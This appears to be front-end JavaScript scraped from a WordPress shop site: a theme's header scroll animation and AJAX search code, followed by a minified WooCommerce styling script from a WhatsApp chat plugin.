					if (scrollY - this.oldScrollY > 0 && scrollY > hideScroll && !this.$el.hasClass('hidden')) {
						self.$el.addClass('hidden');
					}
					if (scrollY - this.oldScrollY < 0 && this.$el.hasClass('hidden')) {
						if (this.$el.hasClass('hide-immediately')) {
							self.$el.removeClass('hide-immediately');
						} else {
							self.$el.removeClass('hidden');
						}
					}
				} else {
					self.$el.removeClass('hidden');
				}
			}

			this.oldScrollY = scrollY;
		},

		getScrollY: function() {
			return window.pageYOffset || document.documentElement.scrollTop + this.$page[0].scrollTop;
		},
	};

	$.fn.headerAnimation = function(options) {
		options = options || {};
		return new HeaderAnimation(this.get(0), options);
	};

	$('#site-header.animated-header').headerAnimation();

	$('.menu-item-search a').on('click', function(e){
		e.preventDefault();
		if ($(this).closest('.menu-item-fullscreen-search-mobile').length &&
			$('.primary-navigation').hasClass('responsive')) {
			return;
		}
		if($(this).closest('.overlay-menu-wrapper.active').length) {
			var $primaryMenu = $('#primary-menu');
			$primaryMenu.addClass('overlay-search-form-show');

			if ($primaryMenu.hasClass('no-responsive')) {
				$primaryMenu.addClass('animated-minisearch');
			}

			setTimeout(function() {
				$(document).on('click.menu-item-search-close', 'body', function(e) {
					if(!$(e.target).is('.menu-item-search .minisearch *')) {
						var $primaryMenu = $('#primary-menu');

						if ($primaryMenu.hasClass('animated-minisearch')) {
							$primaryMenu.removeClass('animated-minisearch');

							setTimeout(function() {
								$primaryMenu.removeClass('overlay-search-form-show');
								$(document).off('click.menu-item-search-close');
							}, 700);

						} else {
							$primaryMenu.removeClass('overlay-search-form-show');
							$(document).off('click.menu-item-search-close');
						}
					}
				});
			}, 500);
		} else {
			$('.menu-item-search').toggleClass('active');
		}

		if(!$('#primary-navigation').hasClass('overlay-active')) {
			$('#searchform-input').focus();
		}
	});

	$(document).ready(function () {

		var localCache = {
			data: {},
			remove: function (url) {
				delete localCache.data[url];
			},
			exist: function (url) {
				return localCache.data.hasOwnProperty(url) && localCache.data[url] !== null;
			},
			get: function (url) {
				return localCache.data[url];
			},
			set: function (url, cachedData, callback) {
				localCache.remove(url);
				localCache.data[url] = cachedData;
				if ($.isFunction(callback)) callback(cachedData);
			}
		};

		if (navigator.appVersion.indexOf("Win")!=-1) {
			$('body').addClass('platform-Windows');
		}

		const $fullscreenSearch = $('.thegem-fullscreen-search[data-id="header-search"]'),
			$fullscreenSearchInput = $('.thegem-fullscreen-searchform-input', $fullscreenSearch),
			$fullscreenSearchResults = $fullscreenSearch.find('.sf-result'),
			$fullscreenSearchClose = $fullscreenSearch.find('.sf-close');

		let ajax, ajaxActive = false;

		const fullscreenSearchTop = () => {
			var searchTop;
			if ($('#page').hasClass('vertical-header') && $(window).width() > 979) {
				searchTop = 0;
			} else if ($('#site-header').hasClass('fixed')) {
				searchTop = $('#site-header').outerHeight();
			} else {
				searchTop = $('#site-header').offset().top + $('#site-header').outerHeight() - $(window).scrollTop();
			}
			$fullscreenSearch.css('top', searchTop);
		};

		$('.menu-item-fullscreen-search a, .menu-item-fullscreen-search-mobile a').on('click', function(e){
			let searchMenuItem = $(this).parents('.menu-item-search');
			if (searchMenuItem.hasClass('menu-item-fullscreen-search-mobile') &&
				!searchMenuItem.hasClass('menu-item-fullscreen-search') &&
				!$('.primary-navigation').hasClass('responsive')) {
				return;
			}

			e.preventDefault();
			fullscreenSearchTop();

			$fullscreenSearch.toggleClass('active');

			if (ajaxActive) {
				ajax.abort();
				ajaxActive = false;
			}

			$fullscreenSearchInput.val('');

			if ($('#site-header').hasClass('fixed')) {
				setTimeout(function () {
					$fullscreenSearchInput.focus();
				}, 500);
			} else {
				if ($(window).scrollTop() == 0) {
					$('html, body').stop().animate({
						scrollTop: 0
					}, 500);
				}
				$fullscreenSearchInput.focus();
			}

			$fullscreenSearchResults.find('.preloader-new').remove();
			$fullscreenSearchResults.find('.result-sections').html('');

			$('body').toggleClass('fullscreen-search-opened');

			$('#thegem-perspective.modalview .perspective-menu-close').trigger('click');

			if ($('.primary-navigation').hasClass('responsive')) {
				$('.menu-toggle').trigger('click');
			}

			if ($(window).width() > 767) {
				$('.overlay-toggle').trigger('click');
			}

			if ($(window).width() > 979) {
				$('.hamburger-toggle').trigger('click');
				$('.vertical-toggle').trigger('click');
			}
		});

		$fullscreenSearchClose.on('click', function(e){
			e.preventDefault();
			$('.menu-item-fullscreen-search').removeClass('active');
			$fullscreenSearch.removeClass('active');
			$('body').removeClass('fullscreen-search-opened');
			if (ajaxActive) {
				ajax.abort();
				ajaxActive = false;
			}
			$fullscreenSearchInput.val('');
			$fullscreenSearchResults.find('.preloader-new').remove();
			$fullscreenSearchResults.find('.result-sections').html('');
		});

		$(document).keyup(function(e) {
			if (e.key === "Escape") {
				$('.fullscreen-search .sf-close').trigger('click');
			}
		});

		if ($fullscreenSearch.hasClass('ajax-search')) {

			const $ajaxSearchParams = $('#ajax-search-params'),
				postTypes = $ajaxSearchParams.data('post-types'),
				postTypesPpp = $ajaxSearchParams.data('post-types-ppp');

			const ajaxSearch = (query) => {

				if (!$fullscreenSearchInput.hasClass('styled')) {
					let styles = $fullscreenSearchInput.data('styles');
					styles.forEach(function (style) {
						$('head').append('<link rel="stylesheet" type="text/css" href="' + style + '">');
					});
					$fullscreenSearchInput.addClass('styled');
				}

				if (ajaxActive) {
					ajax.abort();
				} else {
					$fullscreenSearchResults.prepend('<div class="preloader-new"><div class="preloader-spin"></div></div>');
				}

				ajax = $.ajax({
					type: 'post',
					url: thegem_scripts_data.ajax_url,
					data: {
						action: 'thegem_ajax_search',
						search: query,
						post_types: postTypes,
						post_types_ppp: postTypesPpp,
					},
					beforeSend: function () {
						if (localCache.exist(query)) {
							$fullscreenSearchResults.find('.preloader-new').remove();
							$fullscreenSearchResults.find('.result-sections').html(localCache.get(query));
							return false;
						} else {
							ajaxActive = true;
						}
					},
					success: function (response) {
						ajaxActive = false;
						$fullscreenSearchResults.find('.preloader-new').remove();
						$fullscreenSearchResults.find('.result-sections').html(response);
						localCache.set(query, response);
					}
				});
			};

			$fullscreenSearchInput.on( 'keyup', function() {
				let query = $(this).val();

				if (query.length > 2) {
					ajaxSearch(query);
				} else {
					if (ajaxActive) {
						ajax.abort();
						ajaxActive = false;
					}
					$fullscreenSearchResults.find('.preloader-new').remove();
					$fullscreenSearchResults.find('.result-sections').html('');
				}
				return false;
			});

			$('.top-search-item', $fullscreenSearch).on( 'click', function(e) {
				e.preventDefault();
				var query = $(this).data('search');
				ajaxSearch(query);
				$fullscreenSearchInput.val(query);
				return false;
			});
		}



		const $verticalMinisearchAjax = $('.vertical-minisearch.menu-item-ajax-search');

		if ($verticalMinisearchAjax.length) {

			const $ajaxSearchParams = $('#ajax-search-params'),
				postTypes = $ajaxSearchParams.data('post-types'),
				postTypesPpp = $ajaxSearchParams.data('post-types-ppp'),
				$miniSearchForm = $('#searchform', $verticalMinisearchAjax),
				$miniSearchSubmitIcon = $('.sf-submit-icon', $verticalMinisearchAjax),
				$miniSearchInput = $('.sf-input', $verticalMinisearchAjax),
				$miniSearchResults = $('.ajax-minisearch-results', $verticalMinisearchAjax);

			const ajaxMiniSearch = (query) => {

				if (ajaxActive) {
					ajax.abort();
				}
				$miniSearchForm.addClass('ajax-loading');

				ajax = $.ajax({
					type : 'post',
					url : thegem_scripts_data.ajax_url,
					data : {
						action : 'thegem_ajax_search_mini',
						search : query,
						post_types : postTypes,
						post_types_ppp : postTypesPpp,
					},
					beforeSend: function() {
						if (localCache.exist(query)) {
							$miniSearchForm.removeClass('ajax-loading');
							$miniSearchResults.html( localCache.get(query) );
							return false;
						} else {
							ajaxActive = true;
						}
					},
					success: function( response ) {
						ajaxActive = false;
						$miniSearchResults.html( response );
						$miniSearchForm.removeClass('ajax-loading');
						localCache.set(query, response);
					}
				});
			};

			const clearAjaxMinisearch = () => {
				$miniSearchInput.val('');
				$miniSearchResults.html('');
				$miniSearchSubmitIcon.removeClass('clear');
				$miniSearchForm.removeClass('ajax-loading');
				if (ajaxActive) {
					ajax.abort();
					ajaxActive = false;
				}
			};

			$miniSearchInput.on( 'keyup', function() {
				let query = $(this).val();

				if (query.length > 0) {
					$miniSearchSubmitIcon.addClass('clear');
				} else {
					$miniSearchSubmitIcon.removeClass('clear');
				}

				if (query.length > 2) {
					ajaxMiniSearch(query);
				} else {
					if (ajaxActive) {
						ajax.abort();
						ajaxActive = false;
					}
					$miniSearchResults.html('');
					$miniSearchForm.removeClass('ajax-loading');
				}
				return false;
			});

			$miniSearchSubmitIcon.on('click', function () {
				if ($(this).hasClass('clear')) {
					clearAjaxMinisearch();
				}
			});

			$('.hamburger-toggle, #thegem-perspective .perspective-menu-close, .vertical-toggle').click(function() {
				clearAjaxMinisearch();
			});

		}
	});

})(jQuery);


--- FILE ---
content_type: application/x-javascript
request_url: https://marketplace.camacoes.org.gt/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/woo.js?ver=4.29
body_size: 136
content:
(()=>{var t;(t=jQuery)(function(){try{document.querySelector(".single_add_to_cart_button")||document.querySelector(".add_to_cart_button")?(o=document.querySelector(".single_add_to_cart_button"),c=document.querySelector(".button.add_to_cart_button")||document.querySelector(".add_to_cart_button"),r(".ctc_woo_single_cart_layout .s1_btn",o),r(".ctc_woo_shop_cart_layout .s1_btn",c,!0),n(".ctc_woo_shop_cart_layout .s_8",c),n(".ctc_woo_single_cart_layout .s_8",o)):document.querySelector(".ctc_woo_place")&&e()}catch(t){}var o,c;function e(){document.querySelector(".ctc_woo_schedule")||(t(".ctc_woo_place").css({display:t(".ctc_woo_place").attr("data-dt")}),t(".ctc_woo_place").show())}function r(o,c){var r=arguments.length>2&&void 0!==arguments[2]&&arguments[2]?document.querySelectorAll(o):[document.querySelector(o)];c&&r.length&&r[0]&&(r.forEach(function(o){var e,r,n;e=c,r=o,n=window.getComputedStyle(e),Array.from(n).forEach(function(t){r.style.setProperty(t,n.getPropertyValue(t),n.getPropertyPriority(t))});var _=t(o).css("color"),a=t(o).css("background-color");t(o).css({display:"inline-flex",width:"fit-content","align-items":"center",color:_,"background-color":a})}),e())}function n(o,c){var r=document.querySelectorAll(o);r.length&&c&&(r.forEach(function(o){t(o).css({"min-height":t(c).css("min-height"),"font-size":t(c).css("font-size"),"font-weight":t(c).css("font-weight"),"letter-spacing":t(c).css("letter-spacing"),"border-radius":t(c).css("border-radius"),width:"fit-content"})}),e())}})})();